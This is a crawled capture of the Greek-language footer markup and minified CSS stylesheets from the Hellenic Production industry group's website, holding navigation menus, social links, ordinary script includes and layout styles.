	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2054"><a href="https://hellenicproduction.org/manufacturing/#antagonistiki-paragogi">ΑΝΤΑΓΩΝΙΣΤΙΚΟΤΗΤΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2058"><a href="https://hellenicproduction.org/facts-and-figures/">INFOGRAPHICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://hellenicproduction.org/facts-and-figures/">FACTS AND FIGURES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://hellenicproduction.org//facts-and-figures/#oikonomia">ΟΙΚΟΝΟΜΙΑ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="https://hellenicproduction.org//facts-and-figures/#eksostrefeia">ΕΞΩΣΤΡΕΦΕΙΑ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://hellenicproduction.org//facts-and-figures/#apasholisi">ΑΠΑΣΧΟΛΗΣΗ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="https://hellenicproduction.org//facts-and-figures/#kenotomia">ΚΑΙΝΟΤΟΜΙΑ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://hellenicproduction.org/exports-chart/">ΧΑΡΤΗΣ ΕΞΑΓΩΓΩΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://hellenicproduction.org/production-chart/">ΧΑΡΤΗΣ ΠΑΡΑΓΩΓΗΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://hellenicproduction.org/category/trends/">ΤΑΣΕΙΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-884"><a href="https://hellenicproduction.org/category/trends/greece/">ΕΛΛΑΔΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://hellenicproduction.org/category/trends/europe/">ΕΥΡΩΠΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://hellenicproduction.org/category/trends/world/">ΚΟΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883"><a href="https://hellenicproduction.org/category/trends/studies/">ΜΕΛΕΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428"><a href="https://hellenicproduction.org/category/trends/member_news/">ΝΕΑ ΤΩΝ ΜΕΛΩΝ ΜΑΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-70"><a href="https://hellenicproduction.org/category/news/">ΤΑ ΝΕΑ ΜΑΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-901"><a href="https://hellenicproduction.org/category/news/blog/">BLOG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://hellenicproduction.org/category/news/interventions/">ΠΑΡΕΜΒΑΣΕΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://hellenicproduction.org/category/news/documentation/">ΤΕΚΜΗΡΙΩΣΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://hellenicproduction.org/category/news/press-releases/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
</ul>
</li>
</ul></nav>
			<div class="right-area">
				<ul id="menu-footer-menu-right" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://hellenicproduction.org/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>									<a data-triggerhook="1" class="stagger_el_vert social-link" href="https://www.facebook.com/HellenicProduction/" target="_blank">
						<img class="light" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_fb.svg">
						<img class="dark" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_fb_dark.svg">
					</a>
													<a data-triggerhook="1" class="stagger_el_vert social-link" href="https://twitter.com/HProduction_GR" target="_blank">
						<img class="light" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_twitter.svg">
						<img class="dark" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_twitter_dark.svg">
					</a>
													<a data-triggerhook="1" class="stagger_el_vert social-link" href="https://www.linkedin.com/company/hellenic-production-industry-roundtable-for-growth/" target="_blank">
						<img class="light" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_linkedin.svg">
						<img class="dark" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_linkedin_dark.svg">
					</a>
													<a data-triggerhook="1" class="stagger_el_vert social-link" href="https://www.youtube.com/channel/UCPCxZy3c-vJofDXYor7vOXg" target="_blank">
						<img class="light" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_yt.svg">
						<img class="dark" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_yt_dark.svg">
					</a>
							</div>
      			<div class="copyright">
				<p>EΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ 2026</p>
				<p>CREATED BY <a target="_blank" href="http://interweaveagency.com/">INTERWEAVE</a></p>
			</div>
		</div>

	</div>
</div>    </div>








	</div>

        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/jquery-ui.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/TweenMax.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/ScrollMagic.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/animation.gsap.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/debug.addIndicators.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_05bdad38ed099310723a1970d3a78ef2.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/jquery.validate.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_12ec09642c973ebc1ed0775731b6a87b.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/perfect-scrollbar.min.js"></script>

        <script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC5tHjLY9ngxzuFgVTOp2AJkxd5smL-RIc&language=el"></script>
        <!-- <script src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/main.js"></script> -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ep/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer id="site-js-js-extra" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_3ec52e579756598a5e9de1e0c457618e.js?ver=1.0" id="site-js-js"></script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=899124674" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hellenicproduction.org/wp-content/cache/autoptimize/css/autoptimize_single_ac3c1ed6ed81c69dc6c593770edfafcb.css
body_size: 2848
content:
@font-face{font-family:'PFDinText-Bold';src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Bold.eot) format('embedded-opentype');src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Bold.woff) format("woff"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Bold.ttf) format("truetype"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Bold.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'PFDinText-Regular';src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Regular.eot) format('embedded-opentype');src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Regular.woff) format("woff"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Regular.ttf) format("truetype"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Regular.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'PFDinTextBlack-Regular';src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextBlack-Regular.eot) format('embedded-opentype');src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextBlack-Regular.woff) format("woff"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextBlack-Regular.ttf) format("truetype"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextBlack-Regular.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'PFDinTextLight-Regular';src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextLight-Regular.eot) format('embedded-opentype');src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextLight-Regular.woff) format("woff"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextLight-Regular.ttf) format("truetype"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextLight-Regular.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'PFDinTextThin-Regular';src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextThin-Regular.eot) format('embedded-opentype');src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextThin-Regular.woff) format("woff"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextThin-Regular.ttf) format("truetype"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextThin-Regular.svg) format("svg");font-weight:400;font-style:normal}
/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}html{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body{font-size:10px}*,*:before,*:after{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}a,a:hover,a:visited{text-decoration:none}ul{margin:0;padding:0}ul li{list-style:none}input,textarea{-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.row{margin:0 -10px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}.row .col{float:left;padding:0 10px}.row.not-negative{margin:0 !important}.row.row-gap-0{margin-left:0;margin-right:0}.row.row-gap-0 .col{padding:0}.row.row-gap-1{margin-left:-.1em;margin-right:-.1em}.row.row-gap-1 .col{padding:0 .1em}.row.row-gap-2{margin-left:-.2em;margin-right:-.2em}.row.row-gap-2 .col{padding:0 .2em}.row.row-gap-3{margin-left:-.30000000000000004em;margin-right:-.30000000000000004em}.row.row-gap-3 .col{padding:0 .30000000000000004em}.row.row-gap-4{margin-left:-.4em;margin-right:-.4em}.row.row-gap-4 .col{padding:0 .4em}.row.row-gap-5{margin-left:-.5em;margin-right:-.5em}.row.row-gap-5 .col{padding:0 .5em}.row.row-gap-6{margin-left:-.6000000000000001em;margin-right:-.6000000000000001em}.row.row-gap-6 .col{padding:0 .6000000000000001em}.row.row-gap-7{margin-left:-.7000000000000001em;margin-right:-.7000000000000001em}.row.row-gap-7 .col{padding:0 .7000000000000001em}.row.row-gap-8{margin-left:-.8em;margin-right:-.8em}.row.row-gap-8 .col{padding:0 .8em}.row.row-gap-9{margin-left:-.9em;margin-right:-.9em}.row.row-gap-9 .col{padding:0 .9em}.row.row-gap-10{margin-left:-1em;margin-right:-1em}.row.row-gap-10 .col{padding:0 1em}.row.row-gap-11{margin-left:-1.1em;margin-right:-1.1em}.row.row-gap-11 .col{padding:0 1.1em}.row.row-gap-12{margin-left:-1.2000000000000002em;margin-right:-1.2000000000000002em}.row.row-gap-12 .col{padding:0 1.2000000000000002em}.row.row-gap-13{margin-left:-1.3em;margin-right:-1.3em}.row.row-gap-13 .col{padding:0 1.3em}.row.row-gap-14{margin-left:-1.4000000000000001em;margin-right:-1.4000000000000001em}.row.row-gap-14 .col{padding:0 1.4000000000000001em}.row.row-gap-15{margin-left:-1.5em;margin-right:-1.5em}.row.row-gap-15 .col{padding:0 1.5em}.row.row-gap-16{margin-left:-1.6em;margin-right:-1.6em}.row.row-gap-16 .col{padding:0 1.6em}.row.row-gap-17{margin-left:-1.7000000000000002em;margin-right:-1.7000000000000002em}.row.row-gap-17 .col{padding:0 1.7000000000000002em}.row.row-gap-18{margin-left:-1.8em;margin-right:-1.8em}.row.row-gap-18 .col{padding:0 1.8em}.row.row-gap-19{margin-left:-1.9000000000000001em;margin-right:-1.9000000000000001em}.row.row-gap-19 .col{padding:0 1.9000000000000001em}.row.row-gap-20{margin-left:-2em;margin-right:-2em}.row.row-gap-20 .col{padding:0 2em}.row.row-gap-21{margin-left:-2.1em;margin-right:-2.1em}.row.row-gap-21 .col{padding:0 2.1em}.row.row-gap-22{margin-left:-2.2em;margin-right:-2.2em}.row.row-gap-22 .col{padding:0 2.2em}.row.row-gap-23{margin-left:-2.3000000000000003em;margin-right:-2.3000000000000003em}.row.row-gap-23 .col{padding:0 2.3000000000000003em}.row.row-gap-24{margin-left:-2.4000000000000004em;margin-right:-2.4000000000000004em}.row.row-gap-24 .col{padding:0 2.4000000000000004em}.row.row-gap-25{margin-left:-2.5em;margin-right:-2.5em}.row.row-gap-25 .col{padding:0 2.5em}.row.row-gap-26{margin-left:-2.6em;margin-right:-2.6em}.row.row-gap-26 .col{padding:0 2.6em}.row.row-gap-27{margin-left:-2.7em;margin-right:-2.7em}.row.row-gap-27 .col{padding:0 2.7em}.row.row-gap-28{margin-left:-2.8000000000000003em;margin-right:-2.8000000000000003em}.row.row-gap-28 .col{padding:0 2.8000000000000003em}.row.row-gap-29{margin-left:-2.9000000000000004em;margin-right:-2.9000000000000004em}.row.row-gap-29 .col{padding:0 2.9000000000000004em}.row.row-gap-30{margin-left:-3em;margin-right:-3em}.row.row-gap-30 .col{padding:0 3em}.row.row-gap-31{margin-left:-3.1em;margin-right:-3.1em}.row.row-gap-31 .col{padding:0 3.1em}.row.row-gap-32{margin-left:-3.2em;margin-right:-3.2em}.row.row-gap-32 .col{padding:0 3.2em}.row.row-gap-33{margin-left:-3.3000000000000003em;margin-right:-3.3000000000000003em}.row.row-gap-33 .col{padding:0 3.3000000000000003em}.row.row-gap-34{margin-left:-3.4000000000000004em;margin-right:-3.4000000000000004em}.row.row-gap-34 .col{padding:0 3.4000000000000004em}.row.row-gap-35{margin-left:-3.5em;margin-right:-3.5em}.row.row-gap-35 .col{padding:0 3.5em}.row.row-gap-36{margin-left:-3.6em;margin-right:-3.6em}.row.row-gap-36 .col{padding:0 3.6em}.row.row-gap-37{margin-left:-3.7em;margin-right:-3.7em}.row.row-gap-37 .col{padding:0 3.7em}.row.row-gap-38{margin-left:-3.8000000000000003em;margin-right:-3.8000000000000003em}.row.row-gap-38 .col{padding:0 3.8000000000000003em}.row.row-gap-39{margin-left:-3.9000000000000004em;margin-right:-3.9000000000000004em}.row.row-gap-39 .col{padding:0 3.9000000000000004em}.row.row-gap-40{margin-left:-4em;margin-right:-4em}.row.row-gap-40 .col{padding:0 4em}.row.row-gap-41{margin-left:-4.1000000000000005em;margin-right:-4.1000000000000005em}.row.row-gap-41 .col{padding:0 4.1000000000000005em}.row.row-gap-42{margin-left:-4.2em;margin-right:-4.2em}.row.row-gap-42 .col{padding:0 4.2em}.row.row-gap-43{margin-left:-4.3em;margin-right:-4.3em}.row.row-gap-43 .col{padding:0 4.3em}.row.row-gap-44{margin-left:-4.4em;margin-right:-4.4em}.row.row-gap-44 .col{padding:0 4.4em}.row.row-gap-45{margin-left:-4.5em;margin-right:-4.5em}.row.row-gap-45 .col{padding:0 4.5em}.row.row-gap-46{margin-left:-4.6000000000000005em;margin-right:-4.6000000000000005em}.row.row-gap-46 .col{padding:0 4.6000000000000005em}.row.row-gap-47{margin-left:-4.7em;margin-right:-4.7em}.row.row-gap-47 .col{padding:0 4.7em}.row.row-gap-48{margin-left:-4.800000000000001em;margin-right:-4.800000000000001em}.row.row-gap-48 .col{padding:0 4.800000000000001em}.row.row-gap-49{margin-left:-4.9em;margin-right:-4.9em}.row.row-gap-49 .col{padding:0 4.9em}.row.row-gap-50{margin-left:-5em;margin-right:-5em}.row.row-gap-50 .col{padding:0 5em}.row.row-gap-51{margin-left:-5.1000000000000005em;margin-right:-5.1000000000000005em}.row.row-gap-51 .col{padding:0 5.1000000000000005em}.row.row-gap-52{margin-left:-5.2em;margin-right:-5.2em}.row.row-gap-52 .col{padding:0 5.2em}.row.row-gap-53{margin-left:-5.300000000000001em;margin-right:-5.300000000000001em}.row.row-gap-53 .col{padding:0 5.300000000000001em}.row.row-gap-54{margin-left:-5.4em;margin-right:-5.4em}.row.row-gap-54 .col{padding:0 5.4em}.row.row-gap-55{margin-left:-5.5em;margin-right:-5.5em}.row.row-gap-55 .col{padding:0 5.5em}.row.row-gap-56{margin-left:-5.6000000000000005em;margin-right:-5.6000000000000005em}.row.row-gap-56 .col{padding:0 5.6000000000000005em}.row.row-gap-57{margin-left:-5.7em;margin-right:-5.7em}.row.row-gap-57 .col{padding:0 5.7em}.row.row-gap-58{margin-left:-5.800000000000001em;margin-right:-5.800000000000001em}.row.row-gap-58 .col{padding:0 5.800000000000001em}.row.row-gap-59{margin-left:-5.9em;margin-right:-5.9em}.row.row-gap-59 .col{padding:0 5.9em}.row.row-gap-60{margin-left:-6em;margin-right:-6em}.row.row-gap-60 .col{padding:0 6em}.row.row-gap-61{margin-left:-6.1000000000000005em;margin-right:-6.1000000000000005em}.row.row-gap-61 .col{padding:0 6.1000000000000005em}.row.row-gap-62{margin-left:-6.2em;margin-right:-6.2em}.row.row-gap-62 .col{padding:0 6.2em}.row.row-gap-63{margin-left:-6.300000000000001em;margin-right:-6.300000000000001em}.row.row-gap-63 .col{padding:0 6.300000000000001em}.row.row-gap-64{margin-left:-6.4em;margin-right:-6.4em}.row.row-gap-64 .col{padding:0 6.4em}.row.row-gap-65{margin-left:-6.5em;margin-right:-6.5em}.row.row-gap-65 .col{padding:0 6.5em}.row.row-gap-66{margin-left:-6.6000000000000005em;margin-right:-6.6000000000000005em}.row.row-gap-66 .col{padding:0 6.6000000000000005em}.row.row-gap-67{margin-left:-6.7em;margin-right:-6.7em}.row.row-gap-67 .col{padding:0 6.7em}.row.row-gap-68{margin-left:-6.800000000000001em;margin-right:-6.800000000000001em}.row.row-gap-68 .col{padding:0 6.800000000000001em}.row.row-gap-69{margin-left:-6.9em;margin-right:-6.9em}.row.row-gap-69 .col{padding:0 6.9em}.row.row-gap-70{margin-left:-7em;margin-right:-7em}.row.row-gap-70 .col{padding:0 7em}.row.row-gap-71{margin-left:-7.1000000000000005em;margin-right:-7.1000000000000005em}.row.row-gap-71 .col{padding:0 7.1000000000000005em}.row.row-gap-72{margin-left:-7.2em;margin-right:-7.2em}.row.row-gap-72 .col{padding:0 7.2em}.row.row-gap-73{margin-left:-7.300000000000001em;margin-right:-7.300000000000001em}.row.row-gap-73 .col{padding:0 7.300000000000001em}.row.row-gap-74{margin-left:-7.4em;margin-right:-7.4em}.row.row-gap-74 .col{padding:0 7.4em}.row.row-gap-75{margin-left:-7.5em;margin-right:-7.5em}.row.row-gap-75 .col{padding:0 7.5em}.row.row-gap-76{margin-left:-7.6000000000000005em;margin-right:-7.6000000000000005em}.row.row-gap-76 .col{padding:0 7.6000000000000005em}.row.row-gap-77{margin-left:-7.7em;margin-right:-7.7em}.row.row-gap-77 .col{padding:0 7.7em}.row.row-gap-78{margin-left:-7.800000000000001em;margin-right:-7.800000000000001em}.row.row-gap-78 .col{padding:0 7.800000000000001em}.row.row-gap-79{margin-left:-7.9em;margin-right:-7.9em}.row.row-gap-79 .col{padding:0 7.9em}.row.row-gap-80{margin-left:-8em;margin-right:-8em}.row.row-gap-80 .col{padding:0 8em}.row.row-gap-81{margin-left:-8.1em;margin-right:-8.1em}.row.row-gap-81 .col{padding:0 8.1em}.row.row-gap-82{margin-left:-8.200000000000001em;margin-right:-8.200000000000001em}.row.row-gap-82 .col{padding:0 8.200000000000001em}.row.row-gap-83{margin-left:-8.3em;margin-right:-8.3em}.row.row-gap-83 .col{padding:0 8.3em}.row.row-gap-84{margin-left:-8.4em;margin-right:-8.4em}.row.row-gap-84 .col{padding:0 8.4em}.row.row-gap-85{margin-left:-8.5em;margin-right:-8.5em}.row.row-gap-85 .col{padding:0 8.5em}.row.row-gap-86{margin-left:-8.6em;margin-right:-8.6em}.row.row-gap-86 .col{padding:0 8.6em}.row.row-gap-87{margin-left:-8.700000000000001em;margin-right:-8.700000000000001em}.row.row-gap-87 .col{padding:0 8.700000000000001em}.row.row-gap-88{margin-left:-8.8em;margin-right:-8.8em}.row.row-gap-88 .col{padding:0 8.8em}.row.row-gap-89{margin-left:-8.9em;margin-right:-8.9em}.row.row-gap-89 .col{padding:0 8.9em}.row.row-gap-90{margin-left:-9em;margin-right:-9em}.row.row-gap-90 .col{padding:0 9em}.row.row-gap-91{margin-left:-9.1em;margin-right:-9.1em}.row.row-gap-91 .col{padding:0 9.1em}.row.row-gap-92{margin-left:-9.200000000000001em;margin-right:-9.200000000000001em}.row.row-gap-92 .col{padding:0 9.200000000000001em}.row.row-gap-93{margin-left:-9.3em;margin-right:-9.3em}.row.row-gap-93 .col{padding:0 9.3em}.row.row-gap-94{margin-left:-9.4em;margin-right:-9.4em}.row.row-gap-94 .col{padding:0 9.4em}.row.row-gap-95{margin-left:-9.5em;margin-right:-9.5em}.row.row-gap-95 .col{padding:0 9.5em}.row.row-gap-96{margin-left:-9.600000000000001em;margin-right:-9.600000000000001em}.row.row-gap-96 .col{padding:0 9.600000000000001em}.row.row-gap-97{margin-left:-9.700000000000001em;margin-right:-9.700000000000001em}.row.row-gap-97 .col{padding:0 9.700000000000001em}.row.row-gap-98{margin-left:-9.8em;margin-right:-9.8em}.row.row-gap-98 .col{padding:0 9.8em}.row.row-gap-99{margin-left:-9.9em;margin-right:-9.9em}.row.row-gap-99 .col{padding:0 9.9em}.row.row-gap-100{margin-left:-10em;margin-right:-10em}.row.row-gap-100 .col{padding:0 10em}.row.row-gap-101{margin-left:-10.100000000000001em;margin-right:-10.100000000000001em}.row.row-gap-101 .col{padding:0 10.100000000000001em}.row.row-gap-102{margin-left:-10.200000000000001em;margin-right:-10.200000000000001em}.row.row-gap-102 .col{padding:0 10.200000000000001em}.row.row-gap-103{margin-left:-10.3em;margin-right:-10.3em}.row.row-gap-103 .col{padding:0 10.3em}.row.row-gap-104{margin-left:-10.4em;margin-right:-10.4em}.row.row-gap-104 .col{padding:0 10.4em}.row.row-gap-105{margin-left:-10.5em;margin-right:-10.5em}.row.row-gap-105 .col{padding:0 10.5em}.row.row-gap-106{margin-left:-10.600000000000001em;margin-right:-10.600000000000001em}.row.row-gap-106 .col{padding:0 10.600000000000001em}.row.row-gap-107{margin-left:-10.700000000000001em;margin-right:-10.700000000000001em}.row.row-gap-107 .col{padding:0 10.700000000000001em}.row.row-gap-108{margin-left:-10.8em;margin-right:-10.8em}.row.row-gap-108 .col{padding:0 10.8em}.col.col-1{width:8.333333333333334%}.col.col-2{width:16.666666666666668%}.col.col-3{width:25%}.col.col-4{width:33.333333333333336%}.col.col-5{width:41.666666666666664%}.col.col-6{width:50%}.col.col-7{width:58.333333333333336%}.col.col-8{width:66.66666666666667%}.col.col-9{width:75%}.col.col-10{width:83.33333333333333%}.col.col-11{width:91.66666666666667%}.col.col-12{width:100%}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.make-full{position:absolute;top:0;left:0;width:100%;height:100%}.table{display:table;width:100%;height:100%}.table .table-cell{display:table-cell;width:100%;height:100%;text-align:center;vertical-align:middle}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}

--- FILE ---
content_type: text/css
request_url: https://hellenicproduction.org/wp-content/cache/autoptimize/css/autoptimize_single_f4c01bba7a54fa6bae2621e9f1463e2f.css
body_size: 26909
content:
body{font-family:'Roboto';font-weight:400;margin:0;color:#393c4d}@media screen and (max-width:768px){body{font-size:8px}}p{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#9a54a4}.container{margin:0 auto;max-width:1250px;padding:0 35px}@media screen and (max-width:360px){.container{padding:0 30px}}.general-wrapper{overflow:hidden;position:relative}.general-title{font-size:4.1em;font-family:'PFDinText-Regular';margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:.8095238095238094em;margin-bottom:.3333333333333333em;letter-spacing:-.02em}.general-title.white{color:#fff}.general-title.white a{color:#fff}.general-title.turquoise{color:#0da5dd}.general-title.magenta{color:#bd5bcb}.general-title.magenta a{color:#bd5bcb}.general-title.magenta-dark{color:#9a54a4}.general-title.magenta-dark a{color:#9a54a4}.general-title.blue{color:#0d346e}.general-title.blue a{color:#0d346e}.main-title{font-size:4.7em;font-family:'Roboto';font-weight:900;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.017em;line-height:1.0851063829787233em}.main-title.white,.main-title.white a{color:#fff}.main-title.magenta,.main-title.magenta a{color:#bd5bcb}.main-title.magenta-dark,.main-title.magenta-dark a{color:#9a54a4}.small-title{font-size:1.3em;font-family:'PFDinText-Bold';margin:0;margin-bottom:.7692307692307692em;letter-spacing:.18em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.small-title.white{color:#fff}.small-title.blue-light{color:#00adee}.small-title.turquoise{color:#0da5dd}.small-title.magenta{color:#bd5bcb}.small-title.magenta-dark{color:#9a54a4}.intro-text-area{margin-bottom:10em;position:relative}.intro-text-area .triangle{background-size:cover;z-index:-1;height:0;padding-bottom:145%;top:-40%}.intro-text-area .main-title{font-family:'Roboto';font-weight:900;line-height:1.0851063829787233em;color:#262939}.intro-text-area .col_right{margin-top:2.4em}.intro-text-area .col_right p{color:#fff;font-size:2.7em;letter-spacing:-.01em;line-height:1.3333333333333333em}.intro-text-area .small-btn{float:right;margin-top:3em}@media screen and (max-width:760px){.intro-text-area .row{margin:0}.intro-text-area .row .col{padding:0;width:100%}}@media screen and (max-width:550px){.intro-text-area .triangle{top:-20em}}.intro-text-area .more-arrow{margin-top:20px}.description p{font-size:2.7em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:'PFDinText-Regular';line-height:1.037037037037037em;letter-spacing:-.02em}.description.turquoise p{color:#0da5dd}.description.white p{color:#fff}.small-btn{font-size:1.5em;font-family:'PFDinText-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;letter-spacing:.18em;padding:0 2.1em;height:3.3333333333333335em;line-height:3.3333333333333335em;display:inline-block;margin-top:4.6000000000000005em}.big-btn{font-size:1.9em;font-family:'PFDinText-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;letter-spacing:.18em;padding:0 